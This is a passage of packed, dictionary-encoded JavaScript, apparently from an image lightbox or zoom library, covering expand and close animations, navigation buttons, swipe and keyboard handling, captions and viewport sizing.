X,af,W,ad,ac,Y;if(13.1Y){af=G(13.2r.3m).1I();af.1j-=Z;af.1k=O.bX(13.4s,af.1j);13.2r.21=af;W=O.4T[13.4s];13.1r.1H("35-1j",13.2r.21.1j+Z).1S("1j",af.1j).1S("1k",af.1k).1S("dN",W.1j/W.1k);X=13.1r.1I();Y=13.2r.3m.1I();ac=X.1k-Y.1k;ad=X.1j-Y.1j;13.1r.1S("21",{1j:af.1j+ad,1k:af.1k+ac});13.1r.1S("6B",ad).1S("8h",ac)}1g{13.1r.1S("21",13.1r.1I());13.1r.1S("6B",1C.35(0,13.1r.1y("21").1j-aa.1j,Z)).1S("8h",1C.35(0,13.1r.1y("21").1k-aa.1k))}13.1Z="dh";ae()},ii:17(){1a Y=1b,X=13.1d("bY");if(13.1d("5c")){2t(X.4t()){1x"6s":Y=13.1s.3c("6s");1B;1x"bZ":1a W=13.1s.3k("1M");Y=W.1t?W[0].3c("bZ"):"";1B;1x"7b":X=13.1s.3k("7b");if(X.1t){if(G(X[0]).8G("1D-3M-d2")){X=(X.1t>1)?G(X[1]):1b}1g{X=X[0]}}1g{X=1b}if(X){Y=X.8z;G(X).2q()}1g{Y=""}Y=X?X.8z:"";1B;1K:Y=(X.3r(/^#/))?(X=1i.8w(X)[0])?X.8z:"":""}13.3A=Y;if(Y){13.1r.1R("1D-3A-"+13.1d("5c"));13.4l=y.$1o("eR").1R("1D-3A").3B(y.$1o("4V").1R("1D-3A-6l").5d(e(Y))).1q("5f 2f 26 3l",17(Z){Z.4K()}).2b(13.1r);y.$A(13.4l.3k("a")).24(17(Z){G(Z).1q("2a 2f",17(aa){aa.4K();y.7a.3R(Z.34,Z.3c("3j")||"dG");y.7a.mW()})});y.$A(y.$A(13.4l.3k("ns")).2n(G(17(Z){18"f2"===Z.3c("1z")}).1u(13))).24(G(17(Z){G(Z).1q("2a 2f",17(ab){1a aa=ab.3j;ab.4K();do{aa=aa.5q}4E(aa&&aa.8B.4t()!=="eN"&&aa!==13.4l);if(aa.8B.4t()==="eN"){aa.f2()}})}).1u(13))}}},fg:17(){13.3y=y.$1o("4V",{"59":"1D-3M"});13.bU=y.$1o("7b",{"59":"1D-3M-d2"}).3B(1i.bp(("3O"===13.1d("76")&&!y.1e.3K)?13.1d("fo"):13.1d("bK"))).2b(13.3y);13.3y.1N({1U:0,2e:"1U .3s",});13.3y.2b(13.1s);13.3y.1I();13.3y.1H("1U",1)},f7:17(){if("6n"==13.1d("1J")){18}1a X=13.3t(13.2w||13.id);if("2j"===13.1d("1J")&&X.3L){18}1a W="",Z=13.1r.cZ("oi","or","oq","oo"),Y=G(["51","4u","6m"]).ew(17(ab,aa){1a ac=13.cS[ab].3v-13.cS[aa].3v;18"8L"==y.1e.6h?("6m"==ab)?-1:("6m"==aa)?1:ac:ac}.1u(13));if("2j"!==13.1d("1J")){W="eC-1J "+13.1d("1J")}13.3L=y.$1o("eE").1R("2D-1J").1R(W);if("2j"!==13.1d("1J")){13.3L.2b(13.5g)}G(Y).24(17(aa){13.1J[aa]=y.$1o("a",{6s:13.1d("mI"+("-"+aa).4D()),34:"#",7l:aa}).1R("1D-3g 1D-a5").2b(13.3L);2t(aa){1x"51":1x"4u":13.1J[aa].1q("3l",f);13.1J[aa].1q("2a 2f",17(ad){1a ac="2j"===13.1d("1J")?S:13,ab=q||ac,ae="4u"===aa?"8M":"8K";ad.1Q();do{ab=ac[ae]?ac[ae](ab,ab.1d("69")):1b}4E(ab&&ab.6b);if(!ab){18}ab.aX();if(S===ab){h.2z();q=1b}1g{if(!G([ac.1Z,ab.1Z]).3D("8I")){q=ab;ac.aT(ab,ac)}}}.3S(13));1B;1x"6m":13.1J[aa].1q("2a 2f",17(ac){1a ab="2j"===13.1d("1J")?S:13;ac.1Q();ab.5P()}.3S(13));1B}},13);13.6R(1h,1h)},bo:17(ab){1a Z,aa,X=1h,W=[],Y=1b,ac=s.2n(17(ad){18(ab==ad.2s)});if(ac.1t>1){G(ac).24(17(ad){if(!ad.1m||Y!==ad.1m){Y=ad.1m;W.2R(ad)}});if(W.1t>1){X=1c}}if(X){aa=ac[0].1m;1F(Z=0;Z<ac.1t;Z++){if(aa!==ac[Z].1m){X=1c;1B}}}18 X},aX:17(){1a W,X;if(!13.1d("69")&&(!13.2s||13.bo(13.2s))){W=13.3t(13.2w||13.id);X="2j"===13.1d("1J")?W:13;X=X.1J;if(13==13.ih(13.1m)){X.51.1R("7N")}1g{X.51.2c("7N")}if(13==13.iq(13.1m)){X.4u.1R("7N")}1g{X.4u.2c("7N")}}},aT:17(W,X){X=X||13;if("3i"!==W.3q){h.3d("3b"===X.1d("4H")?X.1r:1b);if("5s"===W.3q){W.8k()}}1g{h.2z();X.cx(W)}},bT:17(){1a W=13.3G(13.1m);if(!S&&(m||B)){if(B===13){13.d4(13.bW);W.1s.2c("3Z-4h");if(W.1W){W.1W.2z()}}}1g{if(S){if(13===q){h.2z();S.cx(q)}}}},bR:17(X,ab){1a Y=s.3F(13),W=13.3G(13.1m),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1P&&13.6d.7u){G(13.1P).1O(13.1d("5Y"),G(13.1P).1y("1u:2H"));G(13.1P).2y("1u:2H")}G(Z).24(17(ad,ac){13.1m=13.id;ad=G(ad);if(ad.1y("c7")){18}if(X){G(ad).1R("1D-1P").1q("2a 2f",f);if(13.1Y){if(13.75&&13.1s.34.8u(ad.34)){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L.2C)}if(!G(ad).3k("6y")[0]&&13.6Z){13.6Z.2b(ad)}}}18}if(!13.1d("cM")){G(ad).1q("dd",P)}if("2t"===13.1d("3I")){G(ad).1S("1u:2H",17(ai,af){1a ah=13.1y("29"),ag=af.1y("29");if(ag.6O||ag.4F){18 1c}G(ai).1Q();W.5I=ag;if(B){if(ag.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===ag&&"3i"!==ag.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"!==ag.4G){ad.1R("3Z-4h");if(W.1W){W.1W.3d()}}2t(ai.1z){1x"4N":5b(ah.9x);ah.9x=1c;1B;1x"3O":ah.9x=ah.6E.1u(ah,ag).2Z(ah.6d.gC);1B;1K:5b(ah.9x);ah.9x=1c;if("3i"===ag.4G){ah.6E(ag)}18}}.3S(13.1s,ad)).1q(13.1d("5Y"),G(ad).1y("1u:2H"));if("3O"==13.1d("5Y")){G(ad).1q("4N",G(ad).1y("1u:2H"))}}1a ae=G(s.2n(17(af){if(ad.34===af.2p.6P&&13.1m===af.1m){if(13.1Y){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L)}if(!ad.3k("6y")[0]&&13.bO){G(ad).3B(1o y.$1o("1M",{2C:13.6Z.2C||13.6Z}))}}18 1h}1g{18 1c}}.1u(13)))[0];if(ae){G(ad).1S("29",ae);if(!ae.1P){ae.1P=ad}if(ae===13){13.6N=l(13.2w||13.id,13.1P)}if("1X"===ae.1d("3I")){ad.1q("2a 2f",ae.1s.1y("1u:3l"))}if(13.1d("2g")&&""!==13.1d("2g")){ad.1R(13.1d("2g"))}}1g{1o k(ad,y.5D(13.1v.c9()),{3Q:ad.3c("33-3b")||ad.3c("kf"),1P:ad,2w:13.id,6b:!!ab,1m:13.1m,3v:Y+ac})}G(ad).1S("c7",1h);13.6w.2R(ad)},13)},fD:17(){1a Y,ak,ag,ad,X=fH,ae,ah,aj,ab,W=1c,ac,aa,ai,af,Z=5z;if(a){18}a=1h;ah=13.8P();aa=17(an,al){1a am=ah.1j,ao=al-Y.x;aj=ag/am*1C.56(ao);ab=1-(1/am*1C.56(ao));if(ao<0){aj*=(-1)}an.1H("1U",ab);if(ak){an.1H("2x","fI(0, 0, 1, "+aj+"fK)");an.1H("2x-4Q","50% "+ad+"%")}1g{an.1H("2x","99("+aj+"%, 0, 0)")}};af=17(am){1a an,al=S.1d("69");if(am>=0){an=S.8K(S,al)}1g{an=S.8M(S,al)}18 an};ai=17(am,ap,al,ao){ae.1q("6f",ao);ae.1H("2x",ak?"fI(0, 0, 1, "+al+"fK)":"99("+al+"%, 0, 0)");ae.1N({1U:ap,2e:"8g "+am+"ms"}).1I()};13.1s.1S("26",17(an){if(!S||b){18}if("3Y"===an.1Z){if(g||g||"8I"===S.1Z){18}Y={x:an.x,y:an.y};ah=13.8P();ae=S.1r;ak=(S.1d("fw")==="cp");ag=ak?7:2W;W=1h;ae.1N({1U:"",2x:"",2e:""}).1I();if(S.1Y){O.1Q(S.1Y,S.4s)}ad=ah.1k/ae.1I().1k*X}1g{if("cE"===an.1Z){if(g){an.1Q();W=1c;1a am,al=ak?9:2W;am=af(aj);if(1C.56(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.aT(am,ap);ap.5a(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.1r.1N({1U:"",2x:"",2e:"","2x-4Q":""})}.1u(13,S))}}}1g{if(1C.56(Y.x-an.x)>1C.56(Y.y-an.y)&&!b&&W){an.1Q();g=1h;aa(ae,an.x)}1g{if(ak){ae.1H("2x-4Q","")}}}}}.1u(13));i.1q("26",13.1s.1y("26"))},fW:17(){13.5g.1q("3Y lG dd",17(aa){G(aa).1Q()});if("3O"==13.1d("76")&&"3b"==13.1d("4H")){13.1r.1q("4N",17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.5P()}.3S(13))}if(!13.1Y){13.5g.1q("2a 2f",17(aa){G(aa).1Q();if(13.1d("9q")){y.7a.3R(13.1d("9q"),13.1d("g2")||"dG")}1g{13.5P()}}.3S(13))}if(13.3L){1a X,Z,W;if("kE"==13.1d("1J")){13.1r.1S("1u:li",W=17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.6R(("4N"==ab.1z))}.3S(13)).1q("3O",W).1q("4N",W)}}13.1r.1S("1u:1f:8d",17(aa){5b(13.fq);13.fq=13.91.1u(13).2Z(2W)}.3S(13));if(y.1e.3K){1a Y=1;13.1r.1q("2h",G(17(aa){aa.1Q();if(aa.4i<1&&Y>aa.4i){13.5P();Y=1}1g{Y=aa.4i}}).1u(13))}G(1f).1q("8d",13.1r.1y("1u:1f:8d"))},8s:17(Z){1a X=13.3t(13.2w||13.id),W="2j"===13.1d("1J")?X:13;13.1r.1O("6f").1N({2e:"",2x:"","2x-4Q":""}).1I();if("2z"!=13.1d("1J")){13.5g.1N({2K:"bJ"}).1I();W.6R()}if(13.cr){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}if(J&&D){1a Y;if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){Y=["|4y","=>>~v"]}1g{Y=["|4y",">~v"]}}1g{Y=["6G",">~v"]}if(1b!==13.5L){J.6D(13.5L)}13.5L=J.3p(G(17(){1a ab={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc"};G(13.cr).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1O(j("5A.ca{}6X`.8x~.ca{}6W|")).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(ac){13.cr.1H(j("62#9j|9r`"),(ac.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(ac){ac.1Q();ac.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@gW")]){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}1F(1a aa in ab){if(13.cr[j("}79")][j(aa).4D()]!==j(ab[aa])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(aa),j(ab[aa]),j("gc~a|8x`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(Y[0]),j(Y[1]),j("gc~a|8x`z"))}}).1u(13))}if(X.8D&&"bG"===X.1d("3M")){X.3y.1H("2Y","2F");X.3y.2q();X.8D=1c}if(1h!==Z){13.bW=1b;13.1r.2c("1D-bL");13.bE(13)}13.1Z="3z"},5a:17(W){13.1r.1O("6f").1N({1w:-cR,2B:0,2e:"",2x:"","2x-4Q":""});if(1h!==W){13.1r.2c("1D-h3");G(y.1e.4n()).2c("1D-1X-3R");v.1N({2e:""});v.2c("8X")}13.1Z="dh"},dJ:17(W){1a Z,af,Y,ac,ad,aa,ab,X=13.8Y(13.5y.x/2,13.5y.y/2),ae=13.3t(13.2w||13.id);if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ae.1d("3I")&&!W){Z=ae.1s}1g{Z=13.3Q||13.1s}Y=G(Z).8o();ac=G(Z).5K();aa=G(1f).5m();ac.1w-=aa.y;ac.1E-=aa.x;Y.1w-=aa.y;Y.1E-=aa.x;Y.2i-=aa.x;Y.2l-=aa.y;ad=13.8d();ad.1j+=13.1r.1y("6B");ad.1k+=13.1r.1y("8h");af=("3b"===13.1d("4H"))?Y:13.8Y();ab=13.df(ad,af);if("8i"==13.1d("6A")&&ad.1k>X.2l-X.1w){13.1r.1H("2B-2l",13.5y.y/2)}18{1w:ab.1w,1E:ab.1E,1j:ad.1j,1k:ad.1k}},1X:17(X){1a W=13.3G(13.1m);if(G(["3z","bL"]).3D(13.1Z)&&B===13){18}v.1R("3d");B=13;W.5I=1b;w=13;13.bW=X;if(y.1e.dr&&!t){t=1h;G(y.1e.4n()).1R("1D-lO-o5")}if("3i"===13.3q){if(W.1W){W.1W.2z()}13.d4(X)}1g{if(W.1W){W.1W.3d()}if(X){13.1s.1R("3Z-4h")}1g{W.1s.1R("3Z-4h")}if("5s"===13.3q){13.8k()}}},d4:17(W){1a Y,X,ac,af,aa=G(1f).5m(),ad=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ad:13,Z=13.1d("bH"),ae=13.3G(13.1m);if("dh"!=13.1Z){18}if(13.1m){i.1R("1m-"+13.1m)}if(13.1d("2g")&&""!==13.1d("2g")){i.1R(13.1d("2g"))}m=1h;S=13;if(!V[13.2s||13.1m]){V[13.2s||13.1m]={}}V[13.2s||13.1m].30=13;13.1Z="bL";if("2j"===13.1d("1J")){ad.3L.2b(i)}if("2t"===13.1d("3I")||(13.6d.7u&&ad.30===V[13.2s||13.1m].30&&!W)){Y=ad.1s}1g{Y=13.3Q||13.1s}ad.hp=13.id;ac=G(Y).5K();ac.1w-=aa.y;ac.1E-=aa.x;G(y.1e.4n()).1R("1D-1X-3R");X=G(Y).8o();af=13.dJ(W);if(13.1Y){13.2r.3m.1H("1k",af.1k-(13.1r.1y("21").1k-13.2r.21.1k))}G(1i.2V).1I();7s(G(17(){if(!G(["2z","6n"]).3D(13.1d("1J"))){if((ad.6w.1t>1||13.aR(13.2s).1t>1)&&!y.1e.3K){ab.1J.51.3d();ab.1J.4u.3d()}1g{ab.1J.51.2z();ab.1J.4u.2z()}}13.aX();13.1r.1N({1w:af.1w,1E:af.1E,1j:af.1j,1U:0}).1I();if("1X"===13.1d("dm")){13.1r.1N({"2x-4Q":"0 0",2x:"99("+(ac.1E-af.1E)+"px,"+(ac.1w-af.1w)+"px, 0) 4i("+(X.2i-X.1E)/af.1j+", "+(X.2l-X.1w)/af.1k+")"}).1I()}if("3C"==13.1d("4H")){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-bL");13.1r.1N({2e:"8g "+Z+"ms "+13.1d("bP")}).1I();13.1r.1q("6f",17(){13.1d("8s")({1m:13.1m,gZ:13.id});13.8s()}.1u(13));13.1r.1N({2x:"",1U:""});if("3C"==13.1d("4H")){v.1R("8X")}}).1u(13),9)},5P:17(ad){1a Y,W,af,ag,ae,aa,X,ac,ah=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ah:13,ai=13.3G(13.1m),Z=13.1d("bH");if("3z"!=13.1Z||g||b){18}13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}B=1b;b=1c;g=1c;13.1Z="mQ";if(13.1Y){O.1Q(13.1Y,13.4s)}if(13.1m){i.2c("1m-"+13.1m)}h.2z();if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ai.1d("3I")){Y=ah.1s}1g{Y=13.3Q||13.1s}m=1c;S=1b;W=G(Y).8o();af=G(Y).5K();ag=13.1r.1I();ae=13.1r.5K();aa=G(1f).5m();af.1w-=aa.y;af.1E-=aa.x;ae.1w-=aa.y;ae.1E-=aa.x;ab.6R(1h,1h);if(w){w.6R(1h,1h);w=1b}if(ai.30&&"2t"===ai.1d("3I")){if(ai.30!==V[13.2s||13.1m].30){ai.30.6E(13)}}if("3C"==13.1d("4H")&&!ad){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-h3");if(!ad){ac=17(){5b(X);13.1d("5a")({1m:13.1m,gZ:13.id});if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}v.2c("3d");13.5a()}.1u(13);13.1r.1q("6f",ac);X=7s(ac,Z+10);if("1X"===13.1d("dm")){13.1r.1N({1U:1,"2x-4Q":"0 0",2x:"99(dk, dk, 0) 4i(1, 1)"}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP"),2x:"99("+(af.1E-ae.1E)+"px, "+(af.1w-ae.1w)+"px, 0) 4i("+(W.2i-W.1E)/ag.1j+", "+(W.2l-W.1w)/ag.1k+")"}).1I()}1g{13.1r.1N({1U:1}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP")}).1I()}}1g{13.1r.1N({1U:0})}if("3C"==13.1d("4H")){v.2c("8X")}if(ad){13.5a()}},hK:17(W){1a Z,Y;if(13.2s){Z=13.1d("1J");Y=W.1d("1J");if(Z!==Y){if("2j"===Z){1a X=13.3t(13.2w||13.id);X.6R(1h,1h);X.3L.2q()}1g{if("2j"===Y){W.3t(W.2w||W.id).3L.2b(i)}}}Z=13.1d("4H");Y=W.1d("4H");if(Z!==Y){if("3C"===Z){v.2c("8X")}1g{if("3C"===Y){v.1R("8X")}}}if(13.1m!==W.1m){if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}if(W.1d("2g")&&""!==W.1d("2g")){i.1R(W.1d("2g"))}13.1m&&i.2c("1m-"+13.1m);W.1m&&i.1R("1m-"+W.1m)}}},cv:17(W,Y){1a X=n(13.1m);if("1X"!==Y){X.24(17(Z){if(Z.1P){Z.1P.2c("1D-7j");G(Z.6N).24(17(aa){G(aa).2c("1D-7j")})}});if(W&&W.1P){W.1P.1R("1D-7j");G(W.6N).24(17(Z){G(Z).1R("1D-7j")})}}},cx:17(X){1a Y,W=13.3G(13.1m),Z=13.1d("9N");Z=1C.35(Z,y.1e.3K?10:0);13.1Z="8I";X.1Z="8I";13.hK(X);13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}if(13.1Y){O.1Q(13.1Y,13.4s)}Y=X.dJ();X.1r.1N({1U:0,1w:Y.1w,1E:Y.1E,1j:Y.1j}).2b(i);if(X.1Y){X.2r.3m.1H("1k",Y.1k-(X.1r.1y("21").1k-X.2r.21.1k))}S=X;q=1b;V[13.2s||13.1m].30=X;if(Z>9){X.1r.1q("6f",17(aa){if(g||!y.1e.3K){g=1c;13.5a(1h)}13.bE(X);X.1r.1O("6f");X.8s(1h);b=1c;X.1d("hk")({1m:13.1m,hl:13.1P,hq:X.1P})}.1u(13));if(!y.1e.3K){13.1r.1H("1U",1).1I();13.1r.1N({1U:0,2e:"1U "+13.1d("9N")+"ms 6g"})}X.1r.1N({1U:0}).1I();X.1r.1N({1U:1,2e:"1U "+13.1d("9N")+"ms 6g"})}1g{13.1r.1H("1U",0);X.1r.1H("1U",1);13.bE(X);13.5a(1h);X.8s(1h)}},6R:17(W,X){W=W||1c;X=X||1c;if(!13.3L){18}13.3L[X?"2c":"1R"]("1D-a5").1I();13.3L[W?"1R":"2c"]("1D-2A")},8P:17(){1a Z=1i,X=1f;1a aa=(Z.8t&&Z.8t==="jj")?Z.5t:Z.2V;1a Y=aa.dX;1a W=aa.hS;if(X.9P&&Y>X.9P){Y=X.9P;W=X.hG}18{1j:Y,1k:W}},8Y:17(X,W){X=X||0;W=W||0;1a Y=13.8P();18{1w:W,1E:X,2i:Y.1j-X,2l:Y.1k-W}},df:17(ab,ac){1a aa,Y,Z=13.8Y(13.5y.x/2,13.5y.y/2),X=G(1f).hH(),W;ac=ac||Z;aa=1C.35(Z.1w,1C.4p(("8Q-3C"==13.1d("6A"))?Z.2l:X.1k+ab.1k,ac.2l-(ac.2l-ac.1w-ab.1k)/2)-ab.1k);if("8i"===13.1d("6A")){W=G(1f).1I();if(ab.1k>W.1k){aa=1C.4p(Z.1w,aa)}1g{if(aa+ab.1k>W.1k){aa=W.1k-ab.1k}}}Y=1C.35(Z.1E,1C.4p(Z.2i,ac.2i-(ac.2i-ac.1E-ab.1j)/2)-ab.1j);18{1w:aa,1E:Y}},8d:17(Z,W){1a aa=(y.1e.dS)?13.8P():G(1f).1I(),ae=13.1r.1y("21"),ab=13.1r.1y("dN")||0,Y=13.1r.1y("6B")||0,X=13.1r.1y("8h")||0,ad=0,ac=0;if(Z){aa.1j-=Z.x;aa.1k-=Z.y}ad=1C.4p(13.21.1j,1C.4p(ae.1j,aa.1j-Y-13.5y.x));if("8Q-3C"===13.1d("6A")||13.1Y){ac=1C.4p(13.21.1k,1C.4p(ae.1k,aa.1k-X-13.5y.y))}1g{ac=hN}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1r.1H("1j",ad)}18{1j:1C.dT(ad),1k:1C.dT(ac)}},91:17(){1a ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="kY 6g",ac,ab;if("3z"!==13.1Z){if(13.1W){13.1W.91()}18}13.cC(1b,13.2r.21,13.1r.1y("6B"));ah=13.3t(13.2w||13.id).1s.1y("29");W=(ah.5C)?ah.5C.1M.8o():ah.1s.8o();ab=G(1f).1I();Y=G(1f).5m();if("8i"===13.1d("6A")&&(W.1w>Y.y+ab.1k||W.1w+(W.2l-W.1w)<Y.y)){1f.qd(0,W.1w)}Y=G(1f).5m();ae=13.1r.1I();W.1w-=Y.y;W.2l-=Y.y;W.1E-=Y.x;W.2i-=Y.x;ai=("3b"==13.1d("4H"))?W:13.8Y();af=13.8d(1b,1h);aa={1j:af.1j+13.1r.1y("6B"),1k:af.1k+13.1r.1y("8h")};ag=13.1r.5K();ad=13.df(aa,ai);ag.1w-=Y.y;ag.1E-=Y.x;ae.1j-=13.1r.1y("6B");ae.1k-=13.1r.1y("8h");if("2i"===13.1d("5c")&&13.4l){af.1j+=13.1r.1y("6B")}X=!!(13.1Y||"8i"!==13.1d("6A")||ae.1j!==af.1j);if(ag.1w!==ad.1w||ag.1E!==ad.1E||(!X||ae.1j!==af.1j)){ac="1w "+Z+", 1E "+Z;13.1r.1q("6f",17(aj){13.1r.1O(aj.1z);13.1r.1N({"2x-4Q":"",2e:""});if(13.1Y){13.2r.3m.1N({"2x-4Q":"0 0",2e:"1k "+Z})}if(h){h.91();h.7r()}}.1u(13));13.1r.1N({"2x-4Q":"0 0",1w:ag.1w,1E:ag.1E});if(X){13.1r.1H("1j",ae.1j);ac+=", 1j "+Z;if(13.1Y){ac+=", 1k "+Z}}13.1r.1H("2e",ac).1I();13.1r.1N({1w:ad.1w,1E:ad.1E});if(X){if(13.1Y){13.2r.3m.1N({1k:af.1k,"2x-4Q":"0 0",2e:"1k "+Z}).1I();13.1r.1H("1k",af.1k)}13.1r.1H("1j",af.1j).1I()}if(h){h.2A()}}},3t:17(W){18 G(s.2n(17(X){18(W==X.id)}))[0]},aR:17(W){W=W||1b;18 G(s.2n(17(X){18(W===X.2s&&!X.6O)}))},bE:17(W){1a Y=W.8M(W,W.1d("69")),X=W.8K(W,W.1d("69"));if(13.1d("d3")){13.ij(W.1m,[X?X.id:1b,W.id,Y?Y.id:1b])}if(Y&&"5s"===Y.3q){Y.8k()}if(X&&"5s"===X.3q){X.8k()}},ij:17(Y,W){1a X=n(Y);X.24(17(Z){if(!G(W||[]).3D(Z.id)&&"4h"===Z.3q){Z.3q="5s";Z.2r.6H()}})},8M:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)+1;18(Y>=X.1t)?(!W||1>=X.1t)?2v:X[0]:X[Y]},8K:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)-1;18(Y<0)?(!W||1>=X.1t)?2v:X[X.1t-1]:X[Y]},ih:17(Z){Z=Z||1b;1a Y=n(Z),X=2v,W=-1;if(Y.1t){do{W++;X=Y[W]}4E(X.6b&&X!=13)}18 X},iq:17(X){X=X||1b;1a W=n(X);18(W.1t)?W[W.1t-1]:2v},ic:17(){1a W=[],X=17(aa){1a Z,Y;1F(Z=0;Z<W.1t;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2P(Y)){W.7k(Y,1);X(aa)}};if(!13.8m){13.8m=17(aa){1a Z,ab=("2t"===13.1d("3I")&&!S),Y=(S&&S.1m===13.1m);aa=G(aa);Z=aa.l9;if("d6"===aa.1z){if(!W.1t){2t(Z){1x 27:if(Y){aa.1Q();S.5P()}1B;1x 39:if(ab||Y){13.9g("4u")}1B;1x 37:if(ab||Y){13.9g("51")}1B}}W.2R(Z)}1g{X(Z)}}.1u(13);y.bC.1q("d6 eO",13.8m)}},9g:17(Z){1a X=13.3G(13.1m),Y,aa,W,ab="4u"===Z?"8M":"8K";if(S){Y=V[13.2s||13.1m].30}1g{Y=X.30}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1d("69")):1b}4E(W&&W.6b);if(!W||X.4F){18}W.aX();if(S){if("3z"===Y.1Z){if(S===W){h.2z();q=1b}1g{if(!G([Y.1Z,W.1Z]).3D("8I")){q=W;13.aT(W,Y)}}}}1g{if("1X"!==13.1d("3I")){X.5I=W;V[13.2s||13.1m].30=W;if(B){if(W.1m===B.1m&&X.1W){X.1W.2z()}B=1b}if(X.1W&&B===W&&"3i"!==W.3q){X.1W.3d()}1g{X.1W.2z()}if("3i"===W.4G){Y.6E(W)}1g{W.1P.1R("3Z-4h");if(X.1W){X.1W.3d()}}}}},9k:17(Y){1a W,X,Z;if("1X"!==13.1d("3I")){W=13.3G(13.1m);if(Y||Y===0){Z=7g(Y);if(!9e(Z)){Y=n(13.1m)[Z];if(!Y){W.4F=1c;18 1c}X=Y}1g{if("8p"===y.1T(Y)||y.2P(Y=G(Y))){X=Y.1y("29");if(13.1m!==X.1m){18 1c}}1g{W.4F=1c;18 1c}}if(X===13){W.4F=1c;18 1c}}1g{X=13}if(X.6O||G(X.1P).8G("1D-7j")){W.4F=1c;18 1c}if(S===X){S.5a();S=1b}if(B){if(X.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===X&&"3i"!==X.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"===X.4G){W.30.6E(X)}1g{X.1R("3Z-4h");if(W.1W){W.1W.3d()}}18 1h}18 1c},2n:17(W){W=G(G(W).er(17(X){18 G(X).1y("29")}));if(S){S.5a();S=1b}s.24(17(X){X.6O=1c;if(X.1P){X.1P.2c("3Z-8y");G(X.6N).24(17(Y){G(Y).2c("3Z-8y")})}});W.24(17(Y){1a X=Y.3G(Y.1m);if(Y==X.30){X.30.9k(n(Y.1m)[0].1P)}});W.24(17(X){X.6O=1h;if(X.1P){X.1P.1R("3Z-8y");G(X.6N).24(17(Y){G(Y).1R("3Z-8y")})}});18 1h}};1a E=1c,C={4Y:"dt.0.8",1v:{},3p:17(aa,Y){1a Z=1b,W=1b,X=G([]);if(aa){if("1L"===y.1T(aa)){W=1i.du(aa)}W=G(aa);if(W&&(" "+W.4Z+" ").3r(/\\mv\\s/)){X.2R(W)}1g{18 1c}}1g{if(y.1e.3T.b4){X=G(y.$A(1i.8w("a.2D")))}1g{X=G(y.$A(G(1i.2V).3k("A")).2n(17(ab){18 ab.4Z.8u("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1y("29")){Z.3p()}1g{1a ab=1o y.8q(A);ab.8n(1f.dy||{});ab.8n(1f.c4||{});ab.bn(ad.3c("33-1v")||ad.3c("7l")||"");if(y.1e.3K){ab.8n(1f.c2||{});ab.8n(1f.c6||{});ab.bn(ad.3c("33-3K-1v")||"")}if(E||ab.ch("gU")){1o k(ad,ab)}if(ac===X.1t-1){E=1h}}});18 1h},1Q:17(Y){1a W=1b,X=[];if(Y){if(G(Y)&&(W=G(Y).1y("29"))){W=W.3t(W.2w||W.id).1Q();18!!W}}1g{X=s.2n(17(Z){18!Z.2w});4E(X.1t){W=X[X.1t-1].1Q();X.7k(X.3F(W),1);W=2v}18 1h}18 1c},jB:17(X){1a W=1b;if(X){if(G(X)){if(W=G(X).1y("29")){W=13.1Q(X);W=2v}13.3p.2Z(fG,X);18 